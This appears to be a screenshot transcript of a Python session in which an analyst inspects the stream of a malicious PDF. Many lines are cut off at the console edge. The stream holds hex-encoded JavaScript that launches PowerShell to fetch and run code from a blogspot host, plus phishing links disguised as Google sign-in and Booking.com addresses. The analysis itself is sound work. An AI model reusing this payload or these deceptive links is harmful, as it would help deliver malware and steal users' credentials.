 Administrator: C:\Windows\system32\cmd.exe - python
C:\>python
Python 3.12.4 (tags/v3.12.4:8e8a4ba, Jun  6 2024, 19:30:16) [MSC v.1940 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> stream = '3 0 4 68 5 93 6 144 7 182 8 205 9 1116 10 1231 11 1248 12 1282 13 1299 14 1376 15 1440 16 1653 17 1725 18 17
14 30 2474 31 2635 32 2796 33 2957 34 3118 36 3279 38 3316 39 3359 40 3396 41 3412 42 3428 44 3453 <</Producer (3.0.8 \\(5
R]/DA (/Helv 0 Tf 0 g )/DR 10 0 R>> <</Type /Pages/Kids [9 0 R]/Count 1>> <</JavaScript 11 0 R>> <</P <226A61766173637269
70742E5368656C6C272C27706F7765727368656C6C202D657020427970617373202D63205B4E65742E53657276696365506F696E744D616E616765725D
70655D3A3A546C7331323B2869726D2068746C66656232342E626C6F6773706F742E636F6D2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F2F
3B272C2772756E275D3B2078B0783D5B5F72B0305B335D2C5F72B0305B305D2C5F72B0305B315D2C5F72B0305B325D5D3B206E65772041637469766558
6528293B6E657720416374697665584F626A6563742878B0785B315D292E44656C65746546696C6528575363726970742E5363726970744​6756C6C4E61
95 842]/Type /Page/Contents 13 0 R/Parent 6 0 R/Annots [14 0 R 15 0 R 16 0 R]>> <</Font 17 0 R>> <</Names [(CloseScript) 1
)/Type /Action>> <</AA 19 0 R/Rect [100 100 200 150]/Subtype /Link/Type /Annot>> <</AA 20 0 R/P 9 0 R/A 21 0 R/BS 22 0 R/C
0\')/CA 1/MK 23 0 R/AP 24 0 R/NM (369cda97-bc3f-4f21-8e21-a3f7d6270626)/Type /Annot>> <</Type /Annot/Subtype /Link/A 25 0
vaScript/JS (app.alert\\("Lettore non supportato!"\\);)>> <</PC 30 0 R/D 31 0 R/E 32 0 R/X 33 0 R/PO 34 0 R>> <</S /URI/Ty
ing-c.blogspot.com////////atom.xml?http://www.booking.com)>> <</S /S/W 0>> <</BC [0 0 1]/R 0/I 35 0 R/IF 36 0 R>> <</N 37
ier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>> <</W 0>> <</Type /Font/Subtype /Type1/BaseF
ngbats>> <</BaseFont /Helvetica/Subtype /Type1/Type /Font/Name /F1>> <</S /URI/Type /Action/URI (https://accounts.google.c
/www.booking.com)>> <</S /URI/Type /Action/URI (https://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@bookin
ttps://accounts.google.com+signin%3Dsecure+v2+identifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booki
ntifier%3Dpassive@booking-c.blogspot.com////////atom.xml?http://www.booking.com)>> <</S /URI/Type /Action/URI (https://acc
tom.xml?http://www.booking.com)>> <</A [0.5 0.5]/S /P/SW /A/FB false>> <</XObject 40 0 R/ProcSet [/PDF /ImageC]>> <</XObje
/Type /ExtGState/AIS false/ca 1/CA 1>> '
>>>